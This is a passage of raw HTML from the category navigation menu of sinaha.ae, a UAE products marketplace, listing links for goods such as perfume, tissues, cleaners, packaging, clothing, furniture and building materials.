Liters</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-female"></i>
                          <span>
                            Beauty and personal care
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/perfume-1-71" class="title-submenu subcate-col">Perfume</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/body-care" class="title-submenu subcate-col">Body care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/hair-care" class="title-submenu subcate-col">Hair Care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/Oral-Care--" class="title-submenu subcate-col">Oral Care</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/other-1-261" class="title-submenu subcate-col">other</a>
                                                                                                                                <div class="row"></div>
                                                                                                                                                                                                                  </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/paper-products" class="clearfix" >
                          <i class="fa fa-paper-plane"></i>
                          <span>
                            PAPER
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/paper-products" class="title-submenu subcate-col">Paper Products</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/paper-products/mask-1-551" onclick="window.location = 'https://sinaha.ae/en/paper-products/mask-1-551';" class="main-menu">Mask</a></li><li><a href="https://sinaha.ae/en/paper-products/paper-bag" onclick="window.location = 'https://sinaha.ae/en/paper-products/paper-bag';" class="main-menu">Paper Bag</a></li><li><a href="https://sinaha.ae/en/paper-products/paper-cups" onclick="window.location = 'https://sinaha.ae/en/paper-products/paper-cups';" class="main-menu">Paper Cups</a></li><li><a href="https://sinaha.ae/en/paper-products/tissues" onclick="window.location = 'https://sinaha.ae/en/paper-products/tissues';" class="main-menu">Tissues</a></li><li><a href="https://sinaha.ae/en/paper-products/Wet-Wipes-Paper-Products-" onclick="window.location = 'https://sinaha.ae/en/paper-products/Wet-Wipes-Paper-Products-';" class="main-menu">Wet Wipes</a></li><li><a href="https://sinaha.ae/en/paper-products/others-1-296" onclick="window.location = 'https://sinaha.ae/en/paper-products/others-1-296';" class="main-menu">Others</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/home-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-home"></i>
                          <span>
                            Home Care
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/home-care-Made-in-UAE" class="title-submenu ">Home Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/carpet-and-kilim-cleaners" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/carpet-and-kilim-cleaners';" class="main-menu">Carpet and Kilim Cleaners</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/dishwashing-liquid" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/dishwashing-liquid';" class="main-menu">Dishwashing Liquid</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/dispenser" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/dispenser';" class="main-menu">Dispenser</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/Drain-Cleaner--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/Drain-Cleaner--';" class="main-menu">Drain Cleaner</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/glass-cleaners" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/glass-cleaners';" class="main-menu">Glass Cleaners </a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/hand-wash" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/hand-wash';" class="main-menu">Hand Wash</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance';" class="main-menu">Home Fragrance<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/air-freshener" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/air-freshener';">Air freshener</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/Others-home--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/Others-home--';">Others</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/oudh-incense-bakhoor" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/home-fragrance/oudh-incense-bakhoor';">Oudh, Incense, Bakhoor</a></li></ul></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom';" class="main-menu">Kitchen &amp; Bathroom <b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Kitchenware--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Kitchenware--';">Kitchenware</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Toilet-Accessories--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/kitchen-bathroom/Toilet-Accessories--';">Toilet &amp; Accessories</a></li></ul></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/oven-cleaner" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/oven-cleaner';" class="main-menu">Oven Cleaner</a></li><li><a href="https://sinaha.ae/en/home-care-Made-in-UAE/Pet-Care--" onclick="window.location = 'https://sinaha.ae/en/home-care-Made-in-UAE/Pet-Care--';" class="main-menu">Pet Care</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/packaging-made-in-uae" class="clearfix" >
                          <i class="fa fa-archive"></i>
                          <span>
                            PACKAGING
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/packaging-made-in-uae" class="title-submenu ">Packaging</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/aluminum-container-foil-cling-film';" class="main-menu">Aluminum Container, Foil &amp; Cling Film</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/customized-packaging" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/customized-packaging';" class="main-menu">Customized Packaging</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/disposable-items" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/disposable-items';" class="main-menu">Disposable Items</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/foam-box" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/foam-box';" class="main-menu">Foam Box</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/food-wraps-food-storage-bags" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/food-wraps-food-storage-bags';" class="main-menu">Food Wraps &amp; Food Storage Bags</a></li><li><a href="https://sinaha.ae/en/packaging-made-in-uae/stretch-film" onclick="window.location = 'https://sinaha.ae/en/packaging-made-in-uae/stretch-film';" class="main-menu">Stretch Film</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-shopping-cart"></i>
                          <span>
                            Clothes
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE" class="title-submenu subcate-col">Clothes &amp; Textiles</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/children-clothes';" class="main-menu">Children Clothes</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/men-clothes" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/men-clothes';" class="main-menu">Men clothes</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/Socks--" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/Socks--';" class="main-menu">Socks</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/uniform" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/uniform';" class="main-menu">Uniform</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/women-s-clothing" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/women-s-clothing';" class="main-menu">Women clothing</a></li><li><a href="https://sinaha.ae/en/clothes-textiles-Made-in-UAE/others" onclick="window.location = 'https://sinaha.ae/en/clothes-textiles-Made-in-UAE/others';" class="main-menu">Others</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-bath"></i>
                          <span>
                            PersonalCare
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE" class="title-submenu subcate-col">Beauty &amp; Personal Care</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Baby-Care-Accessories--" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Baby-Care-Accessories--';" class="main-menu">BABY CARE &amp; ACCESSORIES</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/body-care" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/body-care';" class="main-menu">Body care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-care" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-care';" class="main-menu">Hair Care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-net" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hair-net';" class="main-menu">Hair Net</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hand-sanitizers" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/hand-sanitizers';" class="main-menu">Hand Sanitizers</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Oral-Care--" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/Oral-Care--';" class="main-menu">Oral Care</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/perfume-1-71" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/perfume-1-71';" class="main-menu">Perfume</a></li><li><a href="https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/other-1-261" onclick="window.location = 'https://sinaha.ae/en/beauty-personal-care-Made-in-UAE/other-1-261';" class="main-menu">other</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/shoes-and-bags" class="clearfix" >
                          <i class="fa fa-shopping-bag"></i>
                          <span>
                            Shoes
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shoes-and-bags" class="title-submenu subcate-col">Shoes and Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/shoes-and-bags/Bags-Accessories--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/Bags-Accessories--';" class="main-menu">Bags &amp; Accessories</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/canvas-and-jute-bags" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/canvas-and-jute-bags';" class="main-menu">Canvas and Jute Bags</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/Delivery-Boxes-Bags--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/Delivery-Boxes-Bags--';" class="main-menu">Delivery Boxes &amp; Bags</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/safety-shoes" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/safety-shoes';" class="main-menu">Safety Shoes</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/sandals" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/sandals';" class="main-menu">Sandals</a></li><li><a href="https://sinaha.ae/en/shoes-and-bags/shoes--" onclick="window.location = 'https://sinaha.ae/en/shoes-and-bags/shoes--';" class="main-menu">Shoes</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-bed"></i>
                          <span>
                            Furniture
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory id16-item">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE" class="title-submenu id16-item">Decoration &amp; Furniture</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Curtains-Carpets--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Curtains-Carpets--';" class="main-menu">Curtains &amp; Carpets</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Decoration-Lighting--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/Decoration-Lighting--';" class="main-menu">Decoration &amp; Lighting</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture';" class="main-menu">Home Furniture<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bath-towel" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bath-towel';">Bath Towel</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bed-frame" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/bed-frame';">Bed Frame</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/mattresses" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/mattresses';">Mattresses</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/pillows" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/pillows';">Pillows </a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/quilts-and-covers" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/home-furniture/quilts-and-covers';">Quilts and covers</a></li></ul></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture';" class="main-menu">Office Furniture<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/others-office--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/others-office--';">Others</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Sofa-and-Chairss--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Sofa-and-Chairss--';">Sofa and Chairs</a></li><li><a href="https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Tables-Cabinet--" onclick="window.location = 'https://sinaha.ae/en/decoration-furniture-Made-in-UAE/office-furniture/Tables-Cabinet--';">Tables &amp; Cabinet</a></li></ul></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/building-construction-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-building"></i>
                          <span>
                            Building
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/building-construction-Made-in-UAE" class="title-submenu ">Building &amp; Construction</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/Advertising-Sign-Boards--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/Advertising-Sign-Boards--';" class="main-menu">Advertising &amp; Sign Boards</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/barriers" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/barriers';" class="main-menu">Barriers</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/caravans" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/caravans';" class="main-menu">Caravans</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/cements-Made-in-UAE" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/cements-Made-in-UAE';" class="main-menu">Cements</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics';" class="main-menu">Electrical &amp; Electronics<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/safety-security" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/safety-security';">Safety &amp; Security</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/Otherss--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/electrical-electronics/Otherss--';">Others</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/insulations" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/insulations';" class="main-menu">Insulations<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/insulations/polystyrene-insulation" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/insulations/polystyrene-insulation';">Polystyrene - Insulation</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/paints" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/paints';" class="main-menu">Paints</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings';" class="main-menu">Pipes &amp; Fittings<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/grp-frp" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/grp-frp';">GRP + FRP</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/pvc-upvc-pipes" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/pipes-fittings/pvc-upvc-pipes';">PVC &amp; UPVC Pipes</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/solar-systems" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/solar-systems';" class="main-menu">Solar Systems</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/Steel-Metals--" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/Steel-Metals--';" class="main-menu">Steel &amp; Metals </a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/straps" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/straps';" class="main-menu">STRAPS</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/wpc" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/wpc';" class="main-menu">WPC</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings';" class="main-menu">Adhesives, Sealants &amp; Coatings<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesive-tapes" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesive-tapes';">Adhesive Tapes</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesives-grouts" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/adhesives-grouts';">Adhesives &amp; Grouts</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/sealants-and-coatings" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/adhesives-sealants-coatings/sealants-and-coatings';">Sealants and Coatings</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/aluminum-and-glass" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/aluminum-and-glass';" class="main-menu">Aluminum and Glass</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles';" class="main-menu">Blocks, Bricks and Tiles<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/blocks" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/blocks';">Blocks</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/tiles" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/blocks-bricks-and-tiles/tiles';">Tiles</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/design-architectural-concrete" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/design-architectural-concrete';" class="main-menu">Design &amp; Architectural Concrete</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories';" class="main-menu">Doors, Windows &amp; Accessories<b class="fa fa-angle-right"></b></a><ul><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/doors-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/doors-accessories';">Doors Accessories</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/steel-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/steel-doors';">Steel Doors</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/upvc-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/upvc-doors';">UPVC Doors</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/windows-accessories" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/windows-accessories';">Windows Accessories</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/wooden-doors" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/doors-windows-accessories/wooden-doors';">Wooden Doors</a></li></ul></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/polyethylene-sheets" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/polyethylene-sheets';" class="main-menu">Polyethylene Sheets</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/scaffolding-and-laddersMade-in-UAE" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/scaffolding-and-laddersMade-in-UAE';" class="main-menu">Scaffolding and ladders</a></li><li><a href="https://sinaha.ae/en/building-construction-Made-in-UAE/fabrication-support" onclick="window.location = 'https://sinaha.ae/en/building-construction-Made-in-UAE/fabrication-support';" class="main-menu">Fabrication Support</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/hvac-refrigeration-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-tachometer"></i>
                          <span>
                             Electricity
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory ">
